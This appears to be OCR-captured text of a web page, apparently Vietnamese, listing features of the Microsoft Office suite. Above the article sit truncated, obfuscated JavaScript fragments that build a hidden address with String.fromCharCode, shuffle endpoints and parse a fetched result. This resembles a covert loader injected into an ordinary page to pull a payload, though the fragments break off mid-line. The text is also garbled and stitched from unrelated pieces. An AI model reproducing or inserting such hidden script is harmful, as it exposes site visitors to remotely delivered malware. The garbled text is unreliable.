
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha
Mục lục
Microsoft Office offers a complete package for professional, academic, 
What does the Microsoft Office suite offer?
Voice dictation in Word
Ink and handwriting support
Export presentations to video
Excel Ideas feature
Continuous updates via Microsoft 365
Microsoft Visio
Skype for Business
Microsoft OneNote